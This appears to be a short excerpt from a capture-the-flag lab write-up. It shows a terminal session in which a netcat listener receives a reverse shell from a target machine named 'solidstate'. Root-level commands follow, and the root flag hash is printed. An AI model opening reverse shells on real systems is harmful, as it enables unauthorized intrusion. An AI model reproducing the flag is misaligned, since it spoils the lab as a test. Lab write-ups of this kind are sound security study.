 ┌──(kali㉿kali)-[/opt/pspy]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.51] 40886
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
solidstate
# uname
Linux
# pwd
/root
# cat root.xt
cat: root.xt: No such file or directory
# cat root.txt
1bcb38f37ce45e20bc52ee7f01f75068
#